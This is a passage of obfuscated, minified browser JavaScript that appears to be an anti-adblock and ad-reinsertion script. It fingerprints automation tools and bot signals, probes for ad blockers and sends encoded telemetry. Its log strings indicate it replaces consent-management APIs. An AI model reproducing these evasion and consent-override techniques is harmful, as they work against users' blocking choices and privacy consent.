<angle>&&<ray-size>?&&contain?&&[at <position>]? )","command","findIndex","previousSibling","auto|balance","getComputedStyle","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","data:","pop","CanvasCaptureMediaStream","last",'":", ',"_generateSourcesContent","String or url() is expected",'meta[http-equiv="Content-Security-Policy"]',"[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","content|fixed","<ident>","__webdriver_script_function","bot","http://api.dable.io/widgets/","none|left|right|both|inline-start|inline-end","decodeURI","normal|allow-discrete","CSSPrimitiveValue","class","body","Declaration","shouldStorageWaitForTcf","denied","max","declaration","getConfig","adUnits","even","auto|after","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","Terminate - non-adblock","__tcfloaded_cache","iframe negotiate: configure message timeout: ","Response","XMLHttpRequest","HTMLIFrameElement_src","components","true","getContext","gptDisabledByMissingTcf","none|auto|<percentage>","open","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","document.getElementsByTagName","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","normal|italic|oblique <angle>{0,2}","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","fundingchoices","__uspapiLocator","<length-percentage>{1,2}","srcset","<blend-mode>|plus-lighter","c3ZtbQ==","gdprApplies","Vertical line is expected","intersectionRect","<html><head><script>","load","delay","break-walk","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","https://m1.openfpcdn.io/botd/v","isCmpBlockedFinally: ","givt_detected",'"inventories"',"<display-outside>?&&[flow|flow-root]?&&list-item","read-only|read-write|read-write-plaintext-only","ins","0d677ebc-1f69-4f65-bda7-2e402eb202d5","#adshield","getLocationRange","colon-token","botKind","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","</head><body></body></html>","resource","   ","scale( [<number>|<percentage>]#{1,2} )","no-cache","<wq-name>|<ns-prefix>? '*'","POST",": [left|right|first|blank]","<'border-top-style'>","isNaN","(E2) Invalid protect url: ","\n  syntax: ","eventId=","quizlet.com","Reflect","requestIdleCallback","pseudo","<'block-size'>","Failed to get encoded-id version: encoded-id is empty","auto|thin|none","charCodeAt","<'pause-before'> <'pause-after'>?","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","getWindowId","none|chained","event","<mask-reference>#","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","coupang-dynamic","immediate","/negotiate/v4/fetch?passcode=","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","<ns-prefix>? <ident-token>","__gpp","xhr","Negotiate async ads retry(","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","getAdUnitPath","scale3d( [<number>|<percentage>]#{3} )","<bg-image>#","infinityfree.com","inherit","send","_mappings","<'flex-shrink'>","upright|rotate-left|rotate-right","getNode","ZGdnbg==","permissions","marker-mid","return","__webdriver_unwrapped","ing","<html ","getVersion","$chrome_asyncScriptInfo","eat","from","findAllFragments","asin( <calc-sum> )","none|<length-percentage> [<length-percentage> <length>?]?","none|text|all|-moz-none","<pseudo-page>+|<ident> <pseudo-page>*","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","$cdc_asdjflasutopfhvcZLmcfl_","upward","contents|none","48COZFVr","media","matchRef","Percentage","isEncodedId","revert","catch","unset","destroySlots","scanNumber","List<","<clip-source>|[<basic-shape>||<geometry-box>]|none","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","/negotiate/v4/image?width=","Unknown at-rule descriptor","HTMLImageElement","auto|<custom-ident>","content|<'width'>","video negotiation is not completed, but it is skipped as it is unclear to show up BFA","CSSStyleDeclaration.set/get/removeProperty","'.' <ident-token>","wrong contentWindow","langenscheidt.com","internet_explorer","normal|break-word",'style="background-color: ',"N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","IVT detection failed","rotateY( [<angle>|<zero>] )","rlh","firstCharOffset","getElementById","worldhistory.org","Selector","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","substrToCursor","insertData","padding-left","www.whatcar.com","gpt-firstimpression","document.hidden","<blend-mode>#","<track-size>+","_WEBDRIVER_ELEM_CACHE","minutemedia","Parentheses","WebGLRenderingContext is null","readyState","PseudoClassSelector","!(function(){","[<filter-function>|<url>]+","TopLevelCss","<'height'>","browserLanguage","urlGenerate","HTMLIFrameElement_contentWindow","window.parent._df.t","some","wrong googletag.pubads()","chained|none","about:","/iu3","Must be between 0 and 63: ","atob","not","size","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","http","AddMatchOnce","<dashed-ident>","ZmthZA==","caption|icon|menu|message-box|small-caption|status-bar","recover_cmp_active","item doesn't belong to list","sourceMapURL could not be parsed","document.classList.contains","cdn-exchange.toastoven.net","sdk","auto|stable&&both-edges?","job","<'max-height'>","calc( <calc-sum> )","getAttributeNames","<empty string>","flow|flow-root|table|flex|grid|ruby","MSG_ACK_VISIBLE","stopPropagation","addEventListener","<box>#","__as_rej","window.top.confiant.services().onASTAdLoad","defineSlot","[<page-selector>#]?","getBoundingClientRect","searchParams","<-ms-filter-function>+","Not a Declaration node","cWJ1dw==","link","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","call","port","url-path-equal","gpt-adapex","phantomas","refresh","baseURI","prompt","eatIdent","isAdBlockerDetected","auto|none|<dashed-ident>|<scroll()>|<view()>","original","cmpStatus","rcap","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","cqmax","runAdAuction","configIndex","isEncodedUrl","Terminate - bot detected","document.documentElement.clientWidth, clientHeight","unsafe|safe","expression","visibility","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","substring","getAtrulePrelude","visualViewport","event_sample_ratio","xhr_defer","<namespace-prefix>? [<string>|<url>]","statusText","<box>|margin-box","brightness( <number-percentage> )","<forgiving-selector-list>","list","general-enclosed","invalid protect-id key: ","<counter-style-name>","setHTMLUnsafe","ms, heartbeat timeout to ","Class extends value ","consumeUntilBalanceEnd","auto|<animateable-feature>#","api.ootoo.co.kr","throw new Error();","errorTrace signal unexpected behaviour","Wrong value `","<counter-style-name>|symbols( )","btoa","CSSMozDocumentRule","host","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","generatedColumn","351461ZvmEXb","auto|grayscale","Document_querySelectorAll","<body","innerHeight","stringify","none|<shadow>#","origin","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","', '*')<\/script>","sentrySampleRatio","top","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","Lexer matching doesn't applicable for custom properties","urlParse","createAuctionNonce","static|relative|absolute|sticky|fixed|-webkit-sticky","lvb","auto|optimizeSpeed|crispEdges|geometricPrecision","Node","errArgs","nullable","<custom-ident>|<string>","Integrity check failed: ","[auto|alphabetic|hanging|ideographic]","[lining-nums|oldstyle-nums]","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","upload","Document_querySelector","replacingPlaceholders","numeric-only|allow-keywords","contentAreaSelectors","aWQ=","<line-style>","minViewportWidth","Invalid reserved state: ","decodeURIComponent","<length-percentage>|<flex>|min-content|max-content|auto","Brackets","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","atan( <calc-sum> )","gpt-clickio","Plus sign","<'inset-inline'>","[recoverTcfCMP] __tcfloaded_cache","ignoreInvalidMapping","matchDeclaration","as_modal_loaded","Unsupported version: ","RPC","[auto|<integer>]{1,3}","window.Notification is undefined","Condition","ChromeDriverw","[recoverTcfCMP] __tcfapi rescue","checkAtruleName","</pre>",", fetch: ","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","<'border-top-color'>{1,2}","consumeUntilExclamationMarkOrSemicolon","firstChild","window.parent.parent.apstag.runtime.callCqWrapper","placeholders","decorator","adblock_fingerprint","firefox","Expect a number","ZndiaA==","geniee","isValidPosition","navigator.connection.rtt is undefined","\x3c!--","player","apply","_sorted","<mask-layer>#","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","center|start|end|flex-start|flex-end","ports","}-token","aditude","left|right|none|inline-start|inline-end","Css","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","getFirstListNode","/cgi-bin/PelicanC.dll","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","cp.edl.co.kr","Url","isVisibleContent","cache_is_blocking_ads","isElementVisibilityHidden","[<line-names>? <track-size>]+ <line-names>?","BotDetector.detect can't be called before BotDetector.collect","Zm1qeA==","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","ssmas","/view","logicieleducatif.fr","data-src","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","Element","isAdblockUser","__phantomas","separate|collapse|auto","3rd-party fetch unexpected response","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","100%","and","/f.min.js","cmp_blocked","/negotiate/v4/video?width=","normal|spell-out||digits||[literal-punctuation|no-punctuation]","none|<url>","isTcStringResolved","<unknown>","jump-start|jump-end|jump-none|jump-both|start|end","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","normal|reset|<number>|<percentage>","getElementsByClassName",'" is a required argument.',"<angle-percentage>{1,2}","<string>|<image>|<custom-ident>","fmget_targets","safari/firefox src fetch error","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","start|end|center|justify|distribute","<'min-inline-size'>","[restore-rejections] restoreDeferredRejections__nonadblock","stopImmediatePropagation","marginwidth","Field `","adlib","9999","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","type","span","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","before","insertRules","evaluate","samsungbrowser"," | value: ",'" as-key="',"anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","args","abs( <calc-sum> )","<media-query>#","Token","start","adfit","matchStack","direction","pathname","Inventory.reinsert","j7p.jp","normal||[size|inline-size]","<'align-content'> <'justify-content'>?","RegExp","URLSearchParams","close","/negotiate/v2/image?width=","left","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","<media-query-list>","MAIN","Scheduler Terminated with unexpected non-error instance: ","<style-condition>|<style-feature>","isBalanceEdge","s.amazon-adsystem.com","<single-animation-fill-mode>#","isElementDisplayNone","intervalId",".workers.dev","hostname","matches","Hash","<predefined-rgb> [<number>|<percentage>|none]{3}","ACK_INVISIBLE","none|<track-list>|<auto-track-list>","tel:","fxios/","getCategoryExclusions","<complex-real-selector-list>","/pagead/drt/ui","element-invisible-selector","<single-animation-timeline>#","<symbol>+",'<a href="',"driver","cssText","SyntaxError","solid|double|dotted|dashed|wavy","<head","[auto? [none|<length>]]{1,2}","ApplePayError","Missed `structure` field in `","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","before doesn't belong to list","translate( <length-percentage> , <length-percentage>? )","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>"];return(a1d=function(){return t})()}function a1L(t,e){const n=a1d();return(a1L=function(t,e){return n[t-=208]})(t,e)}(function(t,e){const n=a1L,r=a1d();for(;;)try{if(261434===-parseInt(n(3018))/1+-parseInt(n(322))/2+-parseInt(n(1491))/3+-parseInt(n(3428))/4+-parseInt(n(914))/5+parseInt(n(3411))/6+parseInt(n(2503))/7*(parseInt(n(2862))/8))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Nw=a1L;var d={8599:(t,e,n)=>{"use strict";const r=a1L;n.d(e,{A:()=>a});let i="",o=r(1117);try{var s;i=null!==(s=document[r(2699)][r(1534)](r(211)))&&void 0!==s?s:r(1345);const t=document[r(2699)][r(1534)](r(3118))||document[r(2699)][r(1534)](r(2611));t&&(o=new URL(t,window[r(2380)][r(1107)])[r(3025)])}catch(t){}const a={version:r(2291),sdkVersion:i,endpoint:o,env:r(338),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a1L;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,z3:()=>l});var i=n(3351);const o={appendChild:Node[r(1979)][r(1388)],insertBefore:Node[r(1979)][r(323)]};function s(t,e){const n=r;e[n(743)]?o[n(323)][n(2963)](e[n(450)],t,e[n(743)]):o[n(1388)][n(2963)](e[n(2444)],t)}function a(t){const e=r;o[e(1388)][e(2963)](document[e(1013)],t)}function c(t){const e=r,n=document[e(893)](t[e(2487)]);for(const r of t[e(2945)]())n[e(1074)](r,t[e(1534)](r));return n[e(1304)]=t[e(1304)],n}function l(){const t=r;try{if(null!=window[t(1427)][t(1632)]&&t(1997)===window[t(1427)][t(1632)][t(1997)][t(1290)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(1244)])return!0;try{await i.A[t(2234)]()[t(1800)][t(2963)](window,location[t(1107)])}catch(t){return!0}return!1}},1241:(t,e,n)=>{"use strict";const r=a1L;n.d(e,{FA:()=>w,H4:()=>v,jy:()=>y});var i=n(8486),o=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,m;const f=r(998),p=r(3373);let g=0;function b(){const t=r;return![t(2566)][t(2919)]((e=>location[t(3193)][t(3279)](e)))}function w(){const t=r;return o.A[t(2234)](p)||g[t(2709)]()}async function v(){const t=r;return t(2757)===o.A[t(2234)](t(2280),!1)||!(!(window[t(2380)][t(1650)]+window[t(2380)][t(1578)])[t(720)](t(3500))&&t(2757)!==o.A[t(2234)](t(3500),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x()[t(1867)]((e=>{const n=t;let[r,i]=e;h=r,g=i,o.A[n(292)](p,g[n(2709)]()),(0,l.uD)(r)})),!0):([h,g]=await x(),o.A[t(292)](p,g[t(2709)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2757)===o.A[e(2234)](e(2280),!1)||(void 0!==m?m:b()&&![e(2322)][e(2919)]((t=>location[e(3193)][e(3279)](t)))&&e(2757)===o.A[e(2234)](f)?(k(t)[e(1867)]((t=>{const n=e;m=t,o.A[n(292)](f,t[n(2709)]())})),!0):(m=await k(t),o.A[e(292)](f,m[e(2709)]()),m))}async function x(){return await async function(){const t=a1L;let e=!1;try{const n=document[t(893)](t(2787));n[t(1074)]("id",t(2019)),document[t(1013)][t(1388)](n),n[t(1074)](t(1799),t(991));const r=[t(2019),t(692),t(1167),t(912),t(3235),t(1846),t(2439),t(770),t(3489),t(1527),t(1622),t(1266),t(2340)];for(const o of r){n[t(2162)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2717)](n);if(t(2043)===r[t(1247)]||t(2120)===r[t(2986)]){i.A[t(3465)](t(2638)),e=!0;break}}document[t(1013)][t(2170)](n)}catch(e){i.A[t(3465)](t(1275)[t(2213)](e))}return e}()?[!0,1]:await async function(){const t=a1L,e=XMLHttpRequest[t(2709)]();return!(!e[t(720)](t(771))||!e[t(720)](t(1599))||(i.A[t(3465)](t(2288)),0))}()?[!0,2]:await async function(){const t=a1L,e=[],n=window[t(2380)][t(3193)][t(3279)](t(2807));return n?e[t(402)]({url:t(2673)}):(e[t(402)]({url:t(1950),mustIncludeStrings:[t(1167)],mustExcludeStrings:[t(3460)]}),s.A[t(1140)]()||e[t(402)]({url:t(589),mustIncludeStrings:[t(956)],mustExcludeStrings:[t(3460)]})),(await Promise[t(2613)]([...e[t(1029)]((e=>A(e[t(1235)],e[t(1747)],e[t(3547)]))),n?_():z()]))[t(2919)]((t=>t))}()?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1L,n=t[e(3280)]||[],r=await Promise[e(2613)](t[e(1235)][e(1029)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1L;if(o(2829)===t[o(3154)]){const t=new XMLHttpRequest;t[o(2950)](o(1359),(()=>{const r=o;4===t[r(2909)]&&(t[r(3545)]>=200&&t[r(3545)]<300||n[r(720)](t[r(3545)])?e():i())})),t[o(2950)](o(1815),(()=>i())),t[o(2761)](o(3419),r),t[o(2837)]()}else if(o(1930)===t[o(3154)])if(s.A[o(943)]())A(r)[o(1867)]((t=>t?i():e()))[o(2868)](i);else{const t=new Image;t[o(2950)](o(2777),(()=>e())),t[o(2950)](o(1815),(()=>i())),t[o(2611)]=r}else if(o(2118)===t[o(3154)]){const t=document[o(893)](o(2118));t[o(2950)](o(2777),(()=>e())),t[o(2950)](o(1815),(()=>i())),t[o(2611)]=r,document[o(1013)][o(1388)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(3465)](o(1731)[o(2213)](t[o(1235)])),!0):(i.A[o(3465)](o(870)[o(2213)](t[o(1235)],o(1109))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1930),url:[e(479),e(680)]})}async function A(t){const e=r;let n=arguments[e(2133)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(2133)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2234)]()[e(1800)][e(2963)](window,t);if(r[e(1173)])return!0;if(null===r[e(2739)]&&e(2192)===r[e(3154)])return!0;if(r[e(3545)]<200||r[e(3545)]>=300)return!0;const i=await r[e(1302)]();if(0===i[e(2133)])return!0;if(!n[e(2165)]((t=>i[e(720)](t))))return!0;if(o[e(2919)]((t=>i[e(720)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(3465)](e(591)[e(2213)](t)),!1):(i.A[e(3465)](e(498)[e(2213)](t,e(1809))),!0)}return!1}async function _(){const t=r,e=document[t(893)](t(1035)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1799)][i(2255)](i(636),"0"),e[i(1799)][i(2255)](i(602),"0"),e[i(1799)][i(2255)](i(2986),i(2120)),e[i(1799)][i(2255)](i(1493),i(2043)),document[i(1013)][i(1388)](e);const s=null===(o=d.A[i(2234)](window)[i(2917)][i(2234)][i(2963)](e,window))||void 0===o?void 0:o[i(1659)];if(!s)return n(!1);s[i(2509)][i(2761)](),s[i(2509)][i(1552)](i(631)),s[i(2509)][i(3179)]();const a=s[i(2509)][i(893)](i(2118));a[i(1074)](i(2611),i(2673)),a[i(2950)](i(2777),(()=>n(!1))),a[i(2950)](i(1815),(()=>n(!0))),s[i(2509)][i(1013)][i(1388)](a)}));return e[t(2501)](),n}async function z(){const t=r,e=document[t(893)](t(1035)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1799)][i(2255)](i(636),"0"),e[i(1799)][i(2255)](i(602),"0"),e[i(1799)][i(2255)](i(2986),i(2120)),e[i(1799)][i(2255)](i(1493),i(2043)),document[i(1013)][i(1388)](e);const s=null===(o=d.A[i(2234)](window)[i(2917)][i(2234)][i(2963)](e,window))||void 0===o?void 0:o[i(1659)];if(!s)return n(!0);s[i(2509)][i(2761)](),s[i(2509)][i(1552)](i(631)),s[i(2509)][i(3179)]();const a=s[i(2509)][i(893)](i(2118));a[i(1074)](i(2611),i(1950)),a[i(2950)](i(2777),(()=>{const t=i;try{var e;const r=s[t(1167)];if(!r)return n(!0);if(!(null===(e=Object[t(2209)](r,t(1082)))||void 0===e?void 0:e[t(292)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2950)](i(1815),(()=>n(!0))),s[i(2509)][i(1013)][i(1388)](a)}));return e[t(2501)](),n}},5459:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(8599),i=n(2369),o=n(129),s=n(1129),a=n(536),c=n(8484);function l(t){const e=a1L,n=e(1903)[e(2213)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1048)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1048)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(402)]({name:e(2738),value:t[e(316)](1)});break;case"#":o[e(402)]({name:"id",value:t[e(316)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1048)](t);if(!n)return;var c,l;o[e(402)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1L,n=await async function(t){const e=a1L;await(0,a.R)();const n=await async function(t){const e=a1L,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(1981)]||"v8"===t[e(1981)]?{version:t[e(1981)],originalHostname:t[e(515)],bidder:void 0,randomize:!0}:t,url:""[e(2213)](r.A[e(3498)],e(2526)),endpoint:r.A[e(3498)]}),s=await fetch(n);if(200!==s[e(3545)])return[];const a=await s[e(1302)](),c=i.A[e(464)](a);return JSON[e(3338)](c)}(t),c=[],u=document[e(893)](e(1540));u[e(1799)][e(2255)](e(1247),e(2043));const d=[];for(const t of n){const n=t[e(448)][e(1029)](l)[e(462)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(592)])&&void 0!==h?h:e(1540),i=document[e(893)](n);for(const n of t[e(3372)])i[e(1074)](n[e(1290)],n[e(2177)]);i[e(1799)][e(2255)](e(1247),e(845)),i[e(1799)][e(2255)](e(2986),e(2593));const o=document[e(893)](e(1540));o[e(1388)](i),u[e(1388)](o),r[e(402)]({element:i,selector:t,blocked:!1})}d[e(402)]({id:t.id,probes:r})}document[e(2739)][e(1388)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(2043)===window[e(2717)](t[e(1031)])[e(1247)]&&(t[e(1481)]=!0);n[e(462)]((t=>t[e(1481)]))[e(2133)]/n[e(2133)]>=.6&&c[e(402)](t)}return u[e(2501)](),c}(t);(0,c.Fj)(t,e(3083),new Map([[e(2571),n[e(1669)](",")]])),await(0,c.KD)(t)}},8484:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>F,HO:()=>D,JR:()=>L,KD:()=>W,LZ:()=>A,ME:()=>N,XZ:()=>I,d_:()=>M,gX:()=>R,m4:()=>U,mQ:()=>T,mm:()=>x,n5:()=>C,wZ:()=>_});var r=n(3186),i=n(1241),o=n(2369),s=n(129),a=n(7020),c=n(8599),l=n(8486),u=n(704),d=n(787),h=n(7815),m=n(5459),f=n(7029),p=n(4709),g=n(4838);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1L;if(k)return k;try{k=document[t(2699)][t(1534)](t(3526))||t(2043)}catch(t){}return k}const _=t=>{const e=a1L;window[e(2950)](e(2221),(n=>{const r=e;n[r(2553)]&&r(3234)===n[r(2553)][r(443)]&&O(t,n[r(2553)][r(2819)],n[r(2553)][r(3240)])}))};let z="",S=!1;async function L(t,e,n,r){const i=a1L;var o,s;if(v&&e&&(0,m.L6)(t),F(t,i(1987),new Map([[i(1346),c.A[i(1598)]],[i(744),i(e?2757:3318)],[i(1504),i(n?2757:3318)],[i(350),null!==(o=document[i(2485)])&&void 0!==o?o:""],[i(431),null!==(s=h.A[i(2234)](i(431)))&&void 0!==s?s:""]])),await W(t),r&&!S){S=!0;const o=window[i(2380)][i(3014)][i(3279)](i(1358))||window[i(2380)][i(3014)][i(3279)](i(3174));let s=E(o);window[i(3307)]((()=>{const i=E(o);s!==i&&(s=i,L(t,e,n,r))}),100)}}function E(t){const e=a1L,n=window[e(2380)][e(1107)][e(1019)]("#")[0];return t?n[e(1019)]("?")[0]:n}async function U(t,e){const n=a1L,r=new Map;r[n(292)](n(2053),e[n(3451)][n(2709)]()),void 0!==e[n(649)]&&r[n(292)](n(2298),e[n(649)][n(2709)]()),void 0!==e[n(2247)]&&r[n(292)](n(424),e[n(2247)][n(2709)]()),void 0!==e[n(3133)]&&r[n(292)](n(848),e[n(3133)][n(2709)]()),r[n(292)](n(1852),e[n(2759)][n(2709)]()),r[n(292)](n(1963),e[n(1590)][n(2709)]()),F(t,n(1261),r)}function M(t,e){const n=a1L,r=new Map;var i;r[n(292)](n(698),n(2377)),r[n(292)](n(2441),e[n(2491)][n(2657)][n(2709)]()),r[n(292)](n(2333),e[n(2491)][n(2333)]),e[n(2491)][n(2129)]&&(r[n(292)](n(2935),e[n(2491)][n(2129)][n(1788)][n(2709)]()),r[n(292)](n(2217),null!==(i=e[n(2491)][n(2129)][n(588)])&&void 0!==i?i:"eu")),void 0!==e[n(649)]&&r[n(292)](n(2298),e[n(649)][n(2709)]()),r[n(292)](n(424),e[n(2247)][n(2709)]()),F(t,n(3129),r)}async function T(t,e){const n=a1L;F(t,n(2783),new Map([[n(1346),c.A[n(1598)]],...e]))}const N=t=>{const e=a1L;F(t,e(982),new Map([[e(1346),c.A[e(1598)]]]))},C=function(t,e){const n=a1L;return F(t,n(1791),(arguments[n(2133)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(292)](n(749),e))},I=(t,e)=>{const n=a1L;F(t,n(2102),new Map([[n(1346),c.A[n(1598)]],[n(744),e[n(2709)]()]]))};function F(t,e,n){const r=a1L;!function(t){const e=a1L;t[e(292)](e(1235),location[e(1107)]),t[e(292)](e(1567),c.A[e(1981)]),t[e(292)](e(1507),a.A[e(1997)]()[e(2709)]()),t[e(292)](e(1847),(0,i.FA)()),t[e(292)](e(1839),function(){const t=e,n=t(1839);try{let e=sessionStorage[t(1375)](n);return e||(e=(0,f.A)(),sessionStorage[t(2061)](n,e)),e}catch(t){return""}}()),t[e(292)](e(2549),z||(z=(0,f.A)(),z)),t[e(292)](e(1751),Math[e(2679)](performance[e(2459)]())[e(2709)]())}(n);const o=A();if(o&&n[r(292)](r(3526),o),l.A[r(3465)](r(860)[r(2213)](e,")"),(0,p.P)(n)),d.A[r(786)]())return j(e,n);O(t,e,n)}const j=(t,e)=>{const n=a1L;let r=window;for(;r!==r[n(1081)][n(1659)];)r=r[n(1081)][n(1659)],r[n(3293)]({as_key:n(3234),event:t,params:e},"*")},O=(t,e,n)=>{const r=a1L;var i;n[r(292)](r(2991),y[r(2709)]()),w[r(402)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await W(t)},u.A[r(2234)](window)[r(709)]?u.A[r(2234)](window)[r(709)][r(2963)](window,i):u.A[r(2234)](window)[r(2457)][r(2963)](window,i,100))};async function W(t){const e=a1L,n=w;if(w=[],0===n[e(2133)])return;if(c.A[e(3465)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(3498)])?(0,g.XV)(c.A[e(3498)],0):c.A[e(3498)],a=i+e(3459)[e(2213)](location[e(3193)]),l=o.A[e(2539)](JSON[e(3023)](n));await r.G[e(2262)](e(2800),(0,s.Wq)({protectUrlContext:"v7"===t[e(1981)]||"v8"===t[e(1981)]?{version:t[e(1981)],originalHostname:t[e(515)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function R(t){v=Math[a1L(567)]()<t,y=t}function D(t,e,n){const r=a1L;if(!c.A[r(3465)]&&r(2757)!==h.A[r(2234)](r(2405),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(3344)](i);n[t(2133)]>0&&(e[t(402)](...Array[t(2852)](n)),r=r?""[t(2213)](r,", ")[t(2213)](i):i)}if(0===e[t(2133)])continue;let i=Array[t(2852)](new Set(e));i=i[t(462)]((e=>!i[t(2919)]((n=>n!==e&&n[t(532)](e)))));const o=i[t(2502)](((e,n)=>e+n[t(2956)]()[t(602)]),0),s=Math[t(2743)](...i[t(1029)]((e=>e[t(2956)]()[t(636)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(462)]((t=>t[r(1080)]()))[r(462)]((t=>{const e=r,n=t[e(3381)]();return 